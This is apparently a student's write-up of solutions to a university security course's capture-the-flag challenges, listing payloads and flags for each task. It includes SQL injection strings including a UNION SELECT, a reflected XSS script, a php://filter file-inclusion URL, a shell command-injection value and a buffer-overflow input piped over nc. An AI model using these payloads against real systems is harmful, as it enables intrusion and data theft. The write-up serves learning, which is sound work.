Introduction to wireshark
- Download the pcap
- right click the packet > Follow > TCP stream
- Flag is inside
code: flag{b@bYsh@rk_doo0o0o_W1r3sh@rk_doOo0o_d0o0o0o_d0o_W1rEsh@rk}
Cookie Monster
- Filter the wireshark by cookie
http.cookie - Search for the cookie within the packet
cs2107 = 19d07781081e792d7a67d85c3cd1b061 - Enter the website in the packet: http://ctf.nus-cs2107.com:10005/uiadfug239ghaedgfb (It mus say nice try)
- Insert the cookie you have found in step 2
Flag: http://ctf.nus-cs2107.com:10005/uiadfug239ghaedgfb
Stack Overflow
- Install x32 in ubuntu
sudo dpkg --add-architecture i386 sudo apt-get update sudo apt-get install libc6:i386 libncurses5:i386 libstdc++6:i386 - Little endian want ur input to be in this format:
0721CDAB echo -n -e '\x07\x21\xcd\xab'- Buffer overflow the programmer with 36 characters at the front
- Use pipelining to push the output into ur program
echo -n -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x07\x21\xcd\xab' | ./simple - Just do the same thing on the actual server
echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x07\x21\xcd\xab' | nc ctf.nus-cs2107.com 10003
Flag: flag{6e97e993d3caa7952c170accf2398f78}
XSS me
- Enter the following into the textbox
"><script>alert('gimme the flag pls')</script>
Flag: flag{R3fleCt3D_xSs_is_V3R7_34Sy_R1GH7?}
SQL Statment
Level 1
- Insert:
1'!='1in textbox
1and1are not equal (Character)
Flag: flag{WhO_dO3sN't_LOv3_Fr33_M4rk5!}
Level 2
- Insert:
1!=1; --or ' or 1=1-- or 1=1--in textbox
Working:
- The
--becomes a comment - First query: Ignores the stuff behind the
-- - Second query: Ignore the front before the
--since its in quotes Flag:flag{pR3qU3l_1s_sO_mucH_eZ13r_wh3n_c0mP4r3D_tO_tH1$}
Level 3
- Insert:
1!=1; --or ' or 1=1-- or 1=1--'" != "a
Working:
- From Part 2, insert:
" ! = "a - This covers the front “ for query 3
- Essentially for query 3, it is just querying
"a"!="a"
flag{w0w_4R3nt_y0u_4_S3Qu3L_M4$T3R!!!}
Little match girl
- Enter
-1 - Enter 49 numbers that are >0
- Enter 0
You can use an input txt
cat input.txt | nc ctf.nus-cs2107.com 24242
Flag: flag{ce918eee1658c91db92b215f1ced33b0}
Sneak peak
'|cat fla'g.txt: The space is a space- Flag:
flag{7h3_cOw_MOO_c0w_54ID_n07h1nG?}
Exclusion is mean
Note: You can only do this on php pages wiht the include function, e.g home.php
- On the webpage, enter this:
http://ctf.nus-cs2107.com:10002/home.php?file=php://filter/convert.base64-encode/resource=<YOUR_FILE>
- Replace your file with the file you want to acess
- For this case since its
flag.phpreplace the brackets withflag
-
Decode this:
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKJHN0YXRlID0gMTsKCmlmICghaXNzZXQoJGluY2x1ZGVkKSkgewogICAgJHN0YXRlID0gLTE7Cn0KCiMgQ29uZ3JhdHMhIE5vdyB1c2UgdGhpcyB0byBnZW5lcmF0ZSB5b3VyIG93biBmbGFnIQpmdW5jdGlvbiBwcmludF9mbGFnKCkgewogICAgJGZsYWcgPSAiZmxhZ3swMDhkNjU1NDMyNmM0NjQzZmUzYTg0Y2NhMDQ1MzUxNX0iOwogICAgCn0KPz4KCjw/cGhwIGlmICgkc3RhdGUgPT0gLTEpIDogPz4KPGh0bWw+CjxoZWFkPgogIDxtZXRhIGNoYXJzZXQ9IlVURi04Ij4KICA8dGl0bGU+YmlyYiBtZW93IGRvZ2dvIHBpZ2d5PC90aXRsZT4KPC9oZWFkPgo8Ym9keT4KICA8aDI+RXJyb3I8L2gyPgogIDxwPlRoaXMgZmlsZSBvbmx5IHdvcmtzIHdoZW4gaXQgaXMgaW5jbHVkZWQgd2l0aGluIGFub3RoZXIgZmlsZS48L3A+CjwvYm9keT4KPC9odG1sPgoKPD9waHAgZWxzZWlmICgkc3RhdGUgPT0gMSkgOiA/Pgo8aW1nIHNyYz0idG9tLmdpZiI+IDxicj4KPHA+Tm90IHNvIGVhc3kgPD9waHAgZWNobyBodG1sZW50aXRpZXMoJG1hdHJpYywgRU5UX1FVT1RFUyB8IEVOVF9IVE1MNSwgJ1VURi04Jyk7ID8+ISBJIGhpZGUgdGhlIGZsYWcgaW4gdGhlIFBIUCBzb3VyY2UgY29kZS4gR2V0IHRoZSBzb3VyY2UgY29kZSBhbmQgZ2VuZXJhdGUgdGhlIGZsYWcgb24geW91ciBvd24hPC9wPgo8P3BocCBlbmRpZjsgPz4K -
Flag is shown
<?php
error_reporting(0);
$state = 1;
if (!isset($included)) {
$state = -1;
}
# Congrats! Now use this to generate your own flag!
function print_flag() {
$flag = "flag{008d6554326c4643fe3a84cca0453515}";
}
?>
<?php if ($state == -1) : ?>
<html>
<head>
<meta charset="UTF-8">
<title>birb meow doggo piggy</title>
</head>
<body>
<h2>Error</h2>
<p>This file only works when it is included within another file.</p>
</body>
</html>
<?php elseif ($state == 1) : ?>
<img src="tom.gif"> <br>
<p>Not so easy <?php echo htmlentities($matric, ENT_QUOTES | ENT_HTML5, 'UTF-8'); ?>! I hide the flag in the PHP source code. Get the source code and generate the flag on your own!</p>
<?php endif; ?>
Unlockme
- The secret:
11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111Ãor11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111\xc3
How it works:
- Notice the one off bug in the code where instead of going through the loop 128 times, it did so 129 times due to the

<= - Using GDB, find the address of the give_flag function
- We tried
x give_flag br give_flagdisassm main
- We tried
- Realised that the last two bits is
c3 - put
c3as hex in our last 129th value in the secret key, the first 128 can be rubbish
Flag: flag{wh0_kn3w_0fF_bY_0n3_buG$_C4n_B3_S0_sC4ry_aHHHhhh!}
Bonus: Reunion
- Enter option 1
- For the topic, key in this:
d' UNION SELECT flag, null,null FROM flags; -- - The rest of the options can be useless stuff
- run option 5 until the flags is shown
How it works:
- Notice the code, they did checks for everyting except for option 1 for user inpt
- using
', we can close the first query and inject our second query using theUNIONcommand - We have to use
flag,null,nullbecause UNION only works with 3 col since the video db has 3 as well - Running 5 would make our input query to be injected and run.
Flag: flag{af025a549c7c28712941d40ea2ebe266}